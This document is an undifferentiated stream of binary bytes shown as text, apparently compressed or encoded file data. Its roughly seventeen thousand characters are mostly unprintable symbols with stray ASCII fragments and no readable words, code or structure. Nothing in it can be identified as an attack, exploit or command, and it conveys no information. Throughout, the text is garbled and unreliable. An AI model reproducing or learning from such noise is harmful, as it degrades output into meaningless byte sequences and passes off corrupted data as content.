%��G���5Z�9�����u�7vEyvb'(sc���8b�&�jm�9��j_�)gc���ڏ�i�J�P;�J�:Ѵ�����\�xPx�93�wԕv1ΦSȑ@	�G` ��a���A=������b�(�,���&����9o�b>)d� �Ǉ�)��� �X$�F����-q��L�/���0�$�0��w�eM�,ꢝ��ۄ@��2��2�r�pA{�:��PO��	� u�`�GZC�w\�@Y����0��-���`֛� �����ƀ�M�	�p���3�HD}p&���X�q�Q��'B L�Hvks���Embu��bT8��7��]J[�?� �����V{�U��9a��]˵�`�vtG%\ �b�h���
ж�W+��zx��!;��mX�m�$���$+�s,d��A�*F�0H�������3�Һ�C ��F9�J�/O6�"*e�3q�L2�Ӵ�q��1�Y��Z�`�ur��	� ���r�@	��Pw
�м5��ʅàY���ǥ$@wɈ��{��@���\��^���]&��Յ�/��z�i��Di��6�&�'�y(�_7g?K)��(�xk��6JEh��M��O+�ܨUˏ��������j+  �*�iGR��?ީ�P,�)�z5\�R��i�]�ΰ��dX�I�!H�����IHL��I��Ҫ �Ъ;��� pG6?ӡ����"%�`��db|�������DXq|ѮE�����c���Z+���~5�~{0	.bȹվ��s��
�����Xj���`���O��s�IW����0��K��y�9�#K�b*���f�@�Z�QpZ�sj� �i&���A̎�姟_ ��ir�^��Sk�;����������֬��������*�Ωr�X���,�z�y�|m(�:����yD|n��nʂ,��b�b56��M����)��=iXW���pJ�-�
�q��ηʭ���� �0[��%�]an��U�,=N"�h��`	5�`	A�	��	�p
�З8�
ư����ܘ� �԰ܰ�0��i��i� ��Y���,ɠ��͈tYM�${
]-�_���9���3kjC��8��'hvz�(�H�R/U#�b)_p_p6z��F�6fô=��y�����P�LQ͋C�����JN`i�9B�*�-� ��'�a�+_�l��:C�b�Wb��b�m��ϰJn�Cņ��a��]W}�~(m/����T>��E�P���x�k��Ae�x��+2Vݖ�.�} �@v�"��o�
7�A��
��	���:�ӊ���{h������� �ܰ����i�N�Q�N���\ʋ�M�hb�����eBQGTQl�S��D��Dr�/ տus'u2�m�5-�j��R)�	�F0�Fp�5�����Ό�@x�A��\� p��c.@5 Ζ����.�����Œ+��H�WI��;
�;k�:��:+U��������������}z	�R#}�䘛/�!L,��ʡr*��|�݅>xB���2�f)�,AjVr����0	����
H�	�
�p
��Ӹ�
����Ȍ[�����������ٻ� .�S�ZO����ʸ����y����	$�3�F�{�(��)�f���s�(�(q��p����E}zFu��l�6��E{��8�ㄍ�7�����NK����Q�P�Z�p)p����͒�l$	�w;��:�o�i�Rb�!��H��ã�,T%I�W�����Ğ��I��;��UL-V{ o��tlت��s��ؚ�%��h���Zl��M儊���f1�@��"(�N��	~�~�
 ��ժSI���
��pSQY�e�isF��6n��qs6L�D�L"&��Jg�VZs��E�ːIT�!.T}�
%j�PL� a*4�P�?����;U�ĩS��.]�asd�!e�ad�� e�����NU=x���S�.U<u����jU�p�1"��/G�v�
�dʕ-W�79��͘=S���̣I�>}Y�j� \���u�]��9��C
vc ^A��
�����r	<��y�ͧK�a��
$�@���3������ ���z�X?^��
�7 �����?�[o=��c0 	p0�!��A!�/�%�� <t�5	@�	< �70C �V��F�Xxk��� ����b�z�H V0!IJ(!�|s8������-K-����{���z�QGw�Ds�s�1g�q�q�I���TV�d�UVi%Tn���1��U�"j��m>��#xB&�A�a�af%�4b��f�������H'd��[z�i�P��U�B�b�����.¬�*2��kG!�Z+ �j+GǶ�K���赯_�0��
���Z�Ǿ���XCw5,BS��v�U�4����4{MKײ-���9���Eႛ��)����"8����x:��K���N���c <�+ ��⋏@��o<�Ko� �>�^6�@��3�A2��C7��9�1���%�	H �T\�7᠆1ɵ�^��b� ��H"��I%�$��WN�~�Kn_��<��/���3�qg5�|�l��d�<&�$�O:� �v�шF5U����H'u��D!$�DJIdS�<��#j��i��nb��SZ�� ���$M�Z�)]��C���ª�Ǹ6�-����g�ˏ���+0���j��B,�3Z8�#�xA����FC��uI��]��5�ؤ������
vr���U'b�u�̣��Gx��c ��gd2Yd��hG<���^���!HA0Y~F���pD�q!�d(â��5FH���OE�I�}#a�F9�ёpD��F�ٖ����(J�K�*`?.��Kx���Ȥ7w��~[�8��p�"/v��'T��V<�q���EePc�7��n|��$<�Qd(bt�"�-���GY�#�F302�f�n��c�Xu\��	EPf�	M`B)I1���h�[����#履�{d���=�z����0�mq����c���`���ޗ�Ұ/}��f���t�]]t���%(��7m3q�� ��<�Y� %��-�e3��$��,d~j��j�<�aY������4P{t& ŰB-<��4�3��gBڄH� �@��$5!�I4b�Ֆȵ��`�I����R��1�IP����D�,负ݾ�����L�`��Ѧl~�Ý�'��b'��	N���>��r��FG��~d�� �JR��aL�Qd���y�8a.lQ�S�"V�8E�^��@�%*}�U�rs�+�d"�pўl��^��c&���J�3��@�\���fˇ�m��^��W6���q5��-o��?)���Z �DO��n�q�@�CP�A�$ C����,fRYC(A�r̽�q�w⫞�ldਃ8ZҒ`g�������	�3�����inj#�5l+`��޲���H�9=ےJ���m�\��*71�cLw�=�
8�5��M��D$&��:�q
1F4ЊV����GYȺҵ���^?7fL�#��\��aj��T~�MŐS���:�����?���ʯ�ҭ���,BH[�������^^�d2�[ޢ���,�_U����� �M�A:��d�9[�N���R����z�9@��r�ɀ�����q����h����������9�\5�!���c�(��s����Y���� �4������m(X�R�N��hFX�Y�&���ȉ- [C,��8V<���}QU�d4c�88�#���$��
��b��/�Q䶺uQ],<�
�rt\���F2Q
G"����]#�H�o��\�5F�G�8�!�X�Ob��Mkf
�Y�lv.�.�̼c)�݋�0�V=$�W{��0�).�<��Yi4� i����g�4T����hm �ͪ/���{J��N����t�<	Hϰ7-���O�a�k��b�fX��Ӳ�g�@�|N*R��L�'��Az�
���D�V��d H`�+�g�_Ĥ�YHK0l,��T�Eq���6P#5jA���Z<&�X�1���N��W�y!�"S�����F,)�B�����CBrG��t/d��H�rc����\���Y��9�3�Bp3<��Z"�� aѥ�*��@g��;��
4�x-l�
q�#0���ͺ�kB�4��&�c���x�Y���7
p����@��5��.{���8 ������;���'|j���A����!/z����������i�6B��)�
q)	"H�q{s��㩮���x#*��+wr�q�����A3���p�K����>!�8e�D�[��	��o��(�C?zH?xx��PG:EagP$B���b9C����2?r������S��U"
[Q��h
��8��i���а�C�_jڊ�?�j�
�_���������
�qGtAt��:������A�CI�x�$6����9BWs���\��\����5`����	X���Wc�B�����i�j�+��ѫB���+�x ��؛�r+"tk7!�=���"�����B�0�؟!R��� A䒼�"�ct8�[�E�O�=鱈�^�DiPiX�>�2jn��C���B�r�t��y�|��+�(	aP�*c2�2���?�C$-�#���`��C%U�L���	:��%���RF�����񉃪㋬��A���F�A��Ʃ�r��$;촶Q5��R�j�'��?t�����]����)B�d�',�ۼ�_���+�������(�B
ᙟ!/�ȯ��� �����!{�@�v����{ÚԚ#�'*�Ѣ�yc�� �����7wr��J��7�D$8��]�O +��JB�ʫ���Dj�n�@:$��Dt�t@�y��x��r��R�ST�I$�;���8's���Kn��RY�TQ���9��N �ݹ���<&�Њ�pL�0��h�m�i��A�
!�qy��	; ML���,U�7,7����;zM0�*®Z���`=�����`�Ք(���H��9c��� q���򂐃rN�ѐ��H�EŠA�ͻ�a@��=?����z"�BO��)é7>�����V]� Z	�O�#������r�9�T�#^c�����`p�K�2e9���y�����x�Pz@K|��oh˶,Q*Ӹoиy�8���cQ
�Fɿ��K������4:a����:��
�i:f�,#��.XRA��f�0�&)�-8ApL�o��҈�R.];�(J�J�6���C!�� !��L<��S�p�꒨���',��q ��ǉ4<���!/\�G}Ύ���d���I�H�N��T���H�{C��dO{����*��Z�TOM��� VM ������Y�0i14�3R�s�k :�������9V� �
�[o8��P��Ў뜶��]E�C���8{űd�E�K\������V���,���W��
c���R�P7$ER��/�k���[��*�F�0��2�����M�˧y���5}[I"�X�b؋����̵7��zR���S\���A	2N�9!A��ٛ�T2�<���\kT	���0)�T�R���Ԟ�Wm;w�O��'�Z��1Uv"���5����  �a�A"B[����OD87�^8���`��}PK�����;��P�V{�j=Kh�b�a�M9�ZK�,˵���[Kr�P���[,2͵��Q�S�����?`
ѵ� �:�0�5�����'m4�=]�3�R��,>�5�6.GtZvL1p�啑<6����Ye[(;�S��S����k�*5��?��P0F�B��NR�2��*4)0�9��Z��!��O7\��)�y�Vv����܀H �������B�1ƪu7	�>`%Vi�[e���Po(�s(z�Vbh�h	���G��s�a��r5?h^ּ�J�_`�Q����� |bzƩ��칭|�W#=牺��݁�ҹ�:q�����YZ��>h�?p�.A��5�Q��C3eޯ5H&1� ��섙9V��4(BVӇrȁ���\���iF換A ;(B���D-��% [�ߢe!�Ӑ7��> �����6�� |zڍ>7W��~��� x p��˘_� �e�p}����1��*]��`���#a]0V]fj��r ܱ�r@j��y�1)�zH�x��l��I��;KQD�EKFlǅf�fV̹����\2�RX%Mh%��)ƺ����
~�~�q�-
��%���@��F3ޕ�n
7��>���.;��9�����d��M� ��.�
`���1�B5��� \��Pi�S�0u5ڻ�N������1��(FuD%��<��"�N���$0�hnyj�H��B0���o˟`�}Z!�A����Z�KV�e�q �Y�_��� /QۺA�s�*���pp8��nP��K�q�J�\C�P%���V1�a"�o8\F��aIA�p>�yP��&l6��K�v&3���P�V�OX���a��8��el��������i:h���3�?����@��D'��'�]ɴY�)JOmtw�	���M��r�X Z�<
�H�Vَ�S��^���`{B2���� ���Lԟ �����j!�(9��/A���I�|��fɬ����7l��+����~ Z���T
0q/�ϼA�q�k^x8���u_�l�q�C�w���PliF�)r1�w19�n(E�nE��li=K���,gǥ+f}��mv�T"�N�MH��c34��m~.��V�]R� ��s�EدA�n]�s)@̕\@)^m)��������7kX��9�9��9x����8P���,g�|=c�.���?���_J؅U A�X}�Z�Z�g�fo����8�BM!��������v ü�m���^�J��.{:d��5��o ����(/��f[�Z����������	�"�e �)�l����u�;��="�0w�f��G�'� kG���)�"4��v��7��>r�k`Uc����|wy��spa���Pk�w"?�Iy��
�'��)���� G?�r.۲Ж�!cW���Y��y�(��?Ȟ��@�����2�;`��2���]S�D<���ӧO!��6n���#Ȑ=�1��c��/���b��%ʑ3��75���#"�8u6\�e�#B�iz�H�:`���4	�%`�����+ذb4�P����!֒ Q��&V����.^�)J`�� ��L ��F��IsF���
pn@���5�>���ԩQ�.MZ�ײ�f^m����P&<�r�ߖ�.p����-~� t�PЀB<l�P�(x���m	,\������൧u;7/���S�0��	$``A	 ��$0^��ubI8���s���h�!;���8�sM0�cL0�P#�5�dN6و�73z3:�ߔ�:=���<�9$���O9�@SL1��L7�p�c<Aƣ�<��3:��3��SΎ;~�7iZc5mR�L3�ȉ.uނ�)���')����&�h�	H*ńDC��F0�TSM!�Pz E�wdQ@MT�E)HF�*R!��ʑ!��DRJ*���{�q�Dw��Gs�qSM;!��q uQA5��
UBx��%���
-ZQ��W`��Z!��\)��_]���	py��m��f�:��H#��; P`�e��g���f��Xz�Ѧ�m����i;���i�Zz��`Ņp%_p�<� �57t�,�\w�wg��`g�r,H��I���ۅP�~M�WW��K���@	>0�x�=�2�a�u���C�;�sN��c�8�Hݾ(s�5m�#N��dC�87��#:\�c=�`Y��F�%4�8�$��8O���_ƃx��N��xc�7ir�&5�Ps����]'���yJ(�9�'�2�J~��G���BC�h��*��T�J?}FE��LwF}�Z�!�o�*H�f���篚����T�+���D��4GN9մk�A١�����9z�U,A�K����$�py`-K�� �.쏻 /�$�D8
�Є(HA
N0:Ѐ�]&5�yMlH�0�<(3��jxC������rCD��7�!�rN0P�:Hs����� eAx�� � �7�qNa�Q >��H`�t9�i��
�S����# �͐9T�Li�a���p���!���cn��E�����7n4&��C�;��q6z��te<�эgP��#�=��9!Y�U:=|��y|N���Q(�D6��q�]�v��;��v���&z�	L �w�S��).�Q̂���PozE�BC��+��{(9G<��Cd��(�!��O����܈( ���*#���(���~n�	������X�S�Q��,�F�pHȴ&Q-`4��+(.��%��)8�ӻD-P�	�%�A�
K�At���>�	*� '5�l|ȚԠ燷)�t��2�E�7jXz�X�?R:#�"\���]U�
�"^�� �Ufe׉g���D�8B�����7f����#d��<(V+ {��0� T��K�V6����PG��Ǝs�#��5zqIe�"om��:)�1��G�$���8}�Cĭ>Ɽ&��#�8�J�!ns`"f9�!�y�u�[&����A3�Ӽ����;@���^L�Σ0j)Ky���) "D!�d�L��=C�T�;p����M(8���!0�		B�Xp&0����|�:�Cj���d"|���ъ��x'i:#ը��*��vq�Ђ%-� \&��洃@82Oх���Qg�p�7��dPt�( �x�jU=��Xf����L�5��Ӄ &�Y0�ٍ���D�i� U�p^�2� �A`@�
�x�͖)@��\ >�Oc�"�ڑ]��ռ,��DLa
��x̭���mc�$ǁ���nx���tK#����9J�^����Gq��d�����ࡥa��ľ.��!&2i��S�2�	�g*���0���?��(D7O��fD�L��3l!�>��YϒT������ <���p�DT�Ga��¢X�(,~�/؟
^0�A�8~'�E$rb��X|H9�'b)ce�Oa�R%��A����.��j���-5��R�#3��<�˿|c��@
D�4�*S� �0���7�A�h\��A��jf��p�:����#C@P}�f�:�8W���]�ŏ�Y0fL�jH���G�h���H�
އ��������I�	0|�<{�C�� C��4$$��C!��8��7L�-԰='=�����G��-�t�c�Õ��?`�g<�rިR�Z�8k[���DG<Ρ���۫[��;e����б4mq�V�"w�&)���x 	IJJR���f���B0���I�@P��-Ax
L�ĵJ�,&H\��(<X�] �U�f\�u`&\��lĻu	�ʊE�A ��M�\M�X�����%JAX�S0�R ���$��V����Ը���@�5�N�E	H ���|�0�m��m�QYL�׀�^�P�xF`)�fi�f���Q�tXF�� Н��]ލL��-^镅gi�W<tZYF��p�buG]��Em����}d�U��|�p�s4�非��V��V۬�:�M��M0�ͭ�^6����"k��oaI��=�+�q��ý���87Hۗ��L�PWtS���I��h��ɛȉ/�۹����*��2���< I9D�������|�C��@ �$� ��TD>9�BT@!�! "�)��)d�A$)l C^n��ȹI�������M�A>^K�İX
O�C��9�T�$\�*P�.@��������M-���݅	��Ō�D@,�|�l�d׵�r��"ǥLi�kT���F���[��ǴuG���������a xE[N�^Q�4�!�X���wP���vd$F"~̑��egQQ5GX̕'Ji�$�Mۄ%�4�H�ݖ'��$�ȏ[)��𩒱�.���C�)480F�=�+I�1Z�0m�.aW��2}_�Q��؍���4]z�B3x��x���9&	7��9�_! �<I�v��:������>B?��@�@n`)�A�B)��B.�(��BA:$v�?��!ʻ��G\ЁF�A �Kx$��`��H)ˣ�S�LK��'�L��L�K��ǐ�N.aE���,��@`�Q"%�5�Hl��fx!)V�F���UY��Y�W�Qt��ѝ���=�q�^�^�Ut�a]��0�����5��@"&^DMe��}MW�%X8�c�E(��(��8����V*f&�uR�Ј��b��bi���Ҳ/.[s��f��R+�f�R�h	9�>d	<�ɷ������g��.|����s"�!����� �A)�Iu��C<��@�c�A�D��dB�@z
d�$�)��{�'*��{�³��($* �|$~��y���X��F��!t��� �I�#ڗ�c�T���*��鑀�x�ё�q�5E��
��Gψ���dR&%�h�Fr �`��UA�Sb���lĆ���Y�(�-i��Ɯ�(Y
Q�9a)��U��LQ�e�t���]�-}�E�x��Z&�څ�b]Qr`b[��[
���i�p;��8d�)�C8�l]���ޮ�k�:��	�]�i��j��-,��1����m�߲n�N��C�p�7x2}3�M5J���BqJ.p�6�-���@�e�	�A!DI:&	*�����CD��F��cz��{.�{��-�*ó�n�������'�I�t\!L�6�`	��ʯ�D�Yĺ��� ��ϻB�S8�A�A^(%�¾�K�a�-4��E	p��F�4@X ��Jl�z!��b:�!� w�Y!�]i���e�r�Ɣ�ɮ�՚���u�[��tb\iQ��:��6�v4-#6�Y8��&-�UU@�Y�Rm�~��Mfj�%�Vf�������;$ΰ���]H>����"���@�kF�7����.�-����\I����n(Q�괉5�I56.6�B<�=���0K�*��
��
p.���
�A�A�t�� ��� �1��q"�#)�B)<2�B�-�B�ڂ0����..����}n�&$�E�A��~XF���6o�����.\<֜��_RL(��$\�%����B��.!�"�[��E�xD��@� �z]t�P@�fLK��r0]Y�&k��l��W����i���x<Ýςs����L�]�	])�`G�0і�v<
o��p����Tv�g-c����@R��um%y�&�M���8�ȏ��	���"���J��<(I�n<D_mJ*q��*Q߰]�:�o�I���0ӛ0n�^�2��>��-�ۣ��N�q.��=� ?�`ʯΓ>m�1B"B|�n$�.&C�
�0�-��I�>��N+��B�NAvBj�l�� ��
�Ё ��Ht����H�$9)OR@�TT&pBV�[�ſ��$NR�d��P``M�<�� p@R^�5O���Fp��g�U��V����Fl7�uL̤�k0@h wϜGr�zȌ�]�s�=i&�%ji?��a��{�%#�ъK塰m^�|G=�g��D�pEc;�͜��$y-f^�4�HnNhIi���RJj2qj6�k>CcN1�m=�qQ*��&��`_�q[9�7�M�HC�,C���4��R�C9�}=���*�B�\3�������rD��Fz�2A"�YϮ{B+[��%k2�_2*h2]�5(�Ar�������� ���a�A ��7����!�P8���R<�|�P�/ӂ��f#]�A0!��A^�H�n�EP^@LlR~ 6[ xX�����t��g��׬�ِfD��ίD ��:�#���o�:��(y�n�L���D?�b
���][�l�H�<�( ���g���wBK���e	�7#"�S��Z}�Z�QRfbf���)��j�&���>\�.*j��>Wk����-�VWm�"=����"�#�(NOk=nP�M괢���P��C3��q3T���f�r�\� )�c��8W�AD�gG��Ƨ�����52؂1C���[?+��B\�	(��5��J��5���� =>mD7u��\��S� ˚Cżz��ɹ%��YM*��:�BW�6W%��,4O�p@�(�ϨM����S��"���z̧�=��h��}|:��Tlņ�:�s��h.w:7i�i,no�u�]JY%���Yp�}�{�&���zgG	�#2 U�WLE{ņT{)����[R0�M�ڲ��v�;�Á�;#*K�tk&4����f���-
	��;��h��ug.��H56�j.�>���˱������a�8�l�C��蓱��Y��7k)$9@ ��.d�&Dh*[��:u��D��DM���iSGM5m��P�I�
�3��@��,��P�I%����Gϟ;x��S��.^�t9��H�/_���Ci�* W�fպ�DW+R�;��$<`����	�]�`A[m�F�p��",�08��sH����D�| ne˔�6�@��_:p�;�,�M��0�ԃf;����o�5�� ��;�L@@��
P�\9��� �|�r�{@@�7�0�p��
4`Ѐ
�=�(�l}�dM�'�C��z=	�;���`�d�w d�vΩps�'�p��%i�Ɇ�l�!qt�aEّ��{`�Q�{��'}lԧ�|ṉ�z�h�y��rЉz������k��Iz�yr�%Qܲ�o�)Ǜ1E�ƚ3�Q�`��Q�R�bC�#��� �\����S!�����,�('x�i������?J*IQH�T.%��M9�tST�Fc"ȘS:�cpa"[`�h��.����B�HWL�$C��#��^�L4���&@t��<���8�2��.�8�����&�Ī� Я�+��JK	����+6{#P���D��X �k,1�T� �0� {�b@{׻�@�8�P@!�@� 4: �4�P+L�{ ����H���C2�#N:�+�7�#z��&�1�x�;��kZ��,V����{���B0!�����B௿��;���0�ˍ{+w�IQ��Yg�s�ѐ�V�	�i�!��rNDqIݡqFq����s�G~����!���D��r�+��2J(���J,�D��r�ARL2����kl��xlܧc�`��`��!Zh!XK��4k�?�
B� ���rP��:ͩ�M(��JK��N�'S��IƘfJ-��b5��b���SH��P�BW�
�&
��M&�������$�؄&�)��}����p�/x�(H�VS��=���V�.��,�y�r�C|��b�j@`\���p`���e61�ILa	��z�x���$ �j��>��ȃ`�c!Ø�F&�P e+[l0%V&foI x�S�D�9�	  �3��<F >k� 
` A�63K �v� P`k� z����g>a������Gk���]0��煭�P��A�X�mCjE+>��iL�K�;��{��E1��nt�)��F��я�Q�xL��8R��A�ҕ�J�3�6ա�%�-��ݗ���lp�L��F3��;n/x�3^����=��+~����C����ڃ�� -�`��0���<�)�]jS�*U2��������8�Bbժ����Ј(
��24�p !(�@����!������$�IOx�j��ZL���=8��h%�����s��$cͤ6=�]Tc| 0�y�Y+��`�L����3ŸR��$@A�`/8a�|u���W#�=�AK��c @#NvH 5o������6oq�\�0�$h��c�VȢ%2.{D��jէ5m0t5z�5��'���O��ӟ��Rk�ٌz�&=5nJ�����Q�C�hEUvq]���L�<�1!�5�E5r�伙^gz�G�*��
��,�S]zO�M��#[:�8h��kP���G<��=�ox�CD)�'�=��\���$�����O���L�oR�"D�W�QT
�0�l��d #��`�2�aep�U�cȏ[��SH�V&=� S�L��!`�&״�L 8��l0Z!���"u[P��%,�ܬ��,�1�u#�����*�z�%�F����\�v�Hq�jk�(N��v��ZI�c�B�01���M ,y���.�c _ [���ef5��-���7�dNj���Z�L�;P!'���T��w��&o���h�<! A	|6P�2- �%��Ig�jn=���s�Co|�4���"��D��T��p?�n���1���{�hr8ڇ��9x����I%�巛O/=�aN{ �� �:E$�r�c7
D��P�{�	�pF7J���|��ѻW0����{91�$FL��G�}����P�.��`h��ac3�~� UG?�* ?�U����N!�#���)�MH�'�4���-h�L�$[�����^K)G��0�AN�6 ������J\�[M�9����A��2�ƫr��z`�軼� �~��1�!iXC�K_�4�!��8}�&䕰bDlc��e/)L�F��숃Vخ�4�����N"���$Z3��s�ΐ^l�dy8��h���)�<P�kO�@����Ǝ��A�o|���S1�Udw� V�sQD�Ƌnhļ�K�����AH:�s���d�!�ԡ��˛^d��I*�Ĝ�x�D�ęp��B�y�`���(�h�O�G,�%?QE|�Ρ(e�L�R*e�@���� � �`�� ��pǚA���8*U��BV�l"�
�WHbBl�4�> a�4�zB�b(� ��(��	���&a��Mv3��] ����e ��J3�L�d � X��戭��͇4�b>���	T/�`a� Mo�@�Fo�^�h/���kK�4V������6,#f�h�i���p&�xM�~&��Lج�1�#\Fk�Ç6��0��ƏO����l�K@أܦ9 �$B�!��O6���,�xA�kLPd�A���n���!R��kr�!r�).������4�d
�I� ��uP�D0N�8�F��{��@��N��A�!Х弆O�"�d���%�a|:�·a�������+��	��(H!��
���vL���VE�ZE"b������a��PF��8a#��#�0˶��~��%�D�Z�N����@�Ob�&��ȍֆ�&����e0�q�Jf|�0�Ebbf��
5�h5�o30 }�	To���6a1m��$m�*��fo��Ȱ�@���hQ&5$Q/o�1��Q:����grf�����c�Fe,�|7&Ik�f������?�l���#������Z��fo��x��o<!������B�A� G�d�$u*��A�
�P�	�p�N'?u�$�ZgK,�M�,g�&�@�F�^����G��*�`,��Y.��P
!��)�gR� 		�+���� �� � ��鬐pL���6��G!��J��Gnť�N	�)Q�<�8$t
�
�Mb�v"J�̄n̖*�2��`���*Q��e/B�����e�0�Pc��3P35` PI�*�>�x�Ġf�6�6q�VmQ7O�75����������h4�3e��܊�1�8����7pF2zF���24_< .�<�C� �� D>�T��Q���* = A�?�BB(�B�&�X!�a0!���*���iI�n �A�I�JgJhę4g���H�h�?�t��Pu*���AU�`Y� i��-^R�D�N���@G�An�G��Z��~��օ�����2P��N&eia��	��J� K�4�a V���v�tL�pl�nT>J!��r"�Vmk�:!�&���Rj
n�#n�#<�
خ�<('� (BhQ��������	R����eR- 3!�<8���-8@>�S}�-r.(3&�$U�Ba$�=X^5� 7m�Vo�!7u�]ϯ��W}@�j�cP d��/L�XQ�4_�6���:u;&g�:��Z`j�me��%���<`��@��kƏ>��+B)>` ���>�+�����aC �<�6��D�AA�oq�tH�aCtIh� ��I02c?���*Pb�)uΛF��ޡdS�K���i�,��!�F�EN�'y�`Gq�G}�������\��yJa��(Ei����������w}7� p.���
ŲLiL��Gţ��U*��H
�4"�jj�`jAoC�#H��O3(P��6(��)�)���иj9�P�h�~����dRC_6" c�3  `���X1f�R��*FmW	bu��Viu�i5Wq3rqӪ�W�@��cB#4L��>5z�w.�`�s:�������a��{�c=��.��ij&�JI}/�= ����=����c>I����u��va>���@&�¡p���M��A�� Q�x��d�BT�12#��䂣d���adG֢��!R�^ǅK�"+� ���y� G{���Ag�X� z��k�*?Ģ��"�ˡ)�V����� k�wa"���Kq�k��kll�a�q��Y��!��n�$b�N*]j�l�)ɰ��r�#F
R|�p���3�
q"S#����>�|�^�v J&���-,��yo3y/_l5W��&a&�H�z���t�w�Vmxi�6� ΀�ry���Ww@�>Fd��yM�XGӭ�Y��3�&���{|�ך	6�;��e�o\M�=���oH�Oz��]F����B����!�!v�<��LvD�!�E���ot�;��F�(�t�Kc�!cc���>pJH"Q�t6:d�I��`����bX� &��F[�yv�&}�GM܇map:�K@��hR���x*� ��	�ਭ�6�8R��"Nl	�k	,,��Ƕ �aT���V�EJ"�6#��N����L��p#<��<႐���� '�@��@�B��)��� ��].۪F�R�K�����ʬ6K�A#e\�/;S��Ov}� TI2�=8��x��`f�!�e7Y�V_;�p��4m��ӒǈXC�dv��O�0�"��Dkg�9�5�u����/��j3�mm��ٚ���[lұ��=�9 �X���b��&�9�?	� ���@��*$�����`I��$��u��������ު��dOG@� xvЁ��!Nfq�x`\�w�����1��y �=�y�$�A��A�a���`u�ju����zR!TT���A��k�,��ɯ� ��P� `V�ҫO������ (�<�<*-"��ļ��<$0�&���&�� Y���Zw)�Bύ۾��4j�	\�6�`�
�=�7��@X�0 Y�uO��$#�&I]���@wC]�kyM�7�P��T��X�*���3u{d��/.`�(�w�7�Uiɵ�a�[ػs��Í�"S76������H@��y~Ϲm������[۷��AC�V���(��(��B�����o
��Q��=���o.�E]L�vbg���!�a�� �K �����38p��w�w��;z�ԡ�X�\9o�����-��l���E,����L[Lg�h�d�,��dxV�(a��-��r�^�z�D�*ħN�#N��a�誓<N9�4)U�TaS�ZeL[3k2�i��l���rS�^d��3�˯-\�o�2���-ĭN�"uʐ B�UFT�֩Z�Wm>�*T�P�J{ҴIS�I�����GFw�������/F�|� ���ċS8N��r
*`����i5j�FM'Ft��pAB��$��>=�:\ /�+�/ ���	0���?81��8r�#
>r]�����i��Gc���B�Fe|H�N8ф?��C(� {��b2r x\`�x
�h��@@���p��Y �H.���D� 0 ^<��y�)�q�I�%4 �r� �
n�	'�)���n��g	T�� ��gpGdq�z�9�d�M�8��
Y�a�m_챋2�d�M���M9�|��8}c�9�t�j��p�ͦ�Rc5�r�*��8Í3�l�܈z=�Ft�=�(�P��2Ԭ��V�N9�nT�G� C]��R@�������5�.M91#LA��
&�pJ}�S�>݈��_AUe�q�y��U$`Y��%f��J+���56e��29��L]"��2��EXʅ�b�b�8�X)�BH)�)RJ)���X-���c���I�Fk��&� ��~L�G�`��E]���o�n\$'_�]��]@����c4���#X`��w1�7�t�A�x�����5���k4�*��u�1F�b�QƆv��bx1b�D��",��b{��H��]�@]�h i$D*~d~O"?<��Y�UZ�����8 frPP��{�A$�g�q�T� @��:\�\�O���d#�4����I�!��oV�Mm�S�P�8��Puj������[ip҈^>��&#.�`�1�!�D�Bʰư΁z��X��ֳ�ᐁఆ��D(r�l����>H18��(�QX�/<�K]3щ����0�-�	P���!�A)�(�'jS'���
V􀰯��,tLE+x!�e�D��#5r�Gv�E/���]���l1�qYa~�
R��PeH�[��g<�B�MxB���D)���aw�M��/��~�ߡ�6�@G>Ϲ@|P��@������� ��^`���<���& >��IB�ޑ�#�I��3��ι�F\u*����Е.��P�� �/��DX{]d��n�2� �r���hG�^�� oq�R������I�����ĥ	P �rʤ�4@9�@�ؔ��Nx2A�Ā!ɏ~<�-:�F#�`&&E�������5d�)N1p����A�`��.&#LWUƲ�#�0�0Pq�R�V)���QDc9k��B�5C�X���G�Q�C��$MT	�Zb.t�D-9�����f�x,�0�
X"���_�����:�!j^�#��ư��,cI�*>ъh,�ڨ��\��?^�cq	�����P�ac��(�@� A���l0�Q��#Єb��Q�$ ��I<���C+	������iq�ǜ�a����@Є��"Z��8��|@7(O�y��譚hpy�$o~sxQ&W��%Hs���uP:х!Q��i:w~auN�B��i"� +bQ@�"��(
풗p n.�O�RE'?�m�T��^|�=��.��� Ž��)|hB�r�צ��t^��@�~�����Z� �2p���V�IdJ���T)�?S#���5��2���1�8�(6��҈���!J��L#���n[�5C�,� ��\k�i�0���>>R�@(�[L,츠(E�TQ]VdWN�ьd [C`�ZPk6,������H|��u���H�V����m��[���"�2taD����=*PaB"�HDe29�)W1�!Eh6A��jb����wa#���eȍ>{�6�o/}I;�`�L�~E��<@A����  ��[�"�`�X3��|��
�
H@M ��6�G=��>�I����!��DԺ&��1� jc��;���a�J�xD���$	K�xD���<�_��Y>��ǀ*���j2��|�;����<?A��?T6݊UxB�p��T� !��{*���@����_4x��V ����Di6Q�L�7D!���B2��D A
e�*U1������f�z �H��,r�N����C�X�c۰@XA ���4���z���A�e؁�W���o|�+
���"��5̵��#+�����*�@[�&�p:�1�A�u�u��n��\�D�6]����\.
� �D��	I@��{@^{�``)]�w@	�M�;@-��40 Rg9j��q�d5 `@ @�� C|�#/�� @2<��8{#N9@9� �P	� t�� 2!�$Q�bQ�N�:%Oc�,&u�C�XSu<pu�+"P��r<�c�M%vAreevG6$Ev�e�s�x�$U"�Ux;�Rh6`Sbf)���Cx���(wk�S6x(����
�pTdywfA]�����y|ƌ�����0�h�P S������{�8t�r�r`�`��V��j�,�wj	j�}��W���K.)�D��Sd�e~9�̰~��*�l�����Zm����`q �m��$c[x��n�Ԁ#�]�U�� o��P38`Ձ��I�
� Jw�� ^� ��0	�d^���a�h^�?�(?��s�ІF�_M��� �y�� +~�`��7~C;@�� ��#z'7N�tR	���X�a��Na�tQG"#�"RbQ'uH�WW=�>�;�O4p�,�u.BM:�c=�Me<r�'dwvF$S�vL���9w��Uw�Q�f�R��l�w3E'���S?Q"?�r��Xy 4	��J]�G ��Gp�@\xhrq1h�w�
��3�Q�����}�x�����o�m�J� 
�`�G,�0��'j��f�p�0A��/P'.+F�v.�g8A�X���vŖY��� ��[�Fp����0�ve���X�+#i�֠���1 〈�n+3���PI�&5�z�@N�o03$�]E�4�^ǂR��`��#R�6�~� �`	~� :N� �`g�Dep#0�L�9(@F� `f�;� 0�9@Ne`NA������� h"�هu؇����T�1�q�y��H4P(@;�;� Sv8U6��9wEv��ÉU�bǫ��s�=0��� ]w���f��&%@eF���aej�x�)���0yKZsgD�L) u�	���A���pƠm�I��	�{��~�x�w����0[���l ��
�'U���rQj�r|a,�W-}+����	ಐ�-���ݰXW�X�l�&l�0'�}C�l� �Y1Z�u ��0�		��f	��
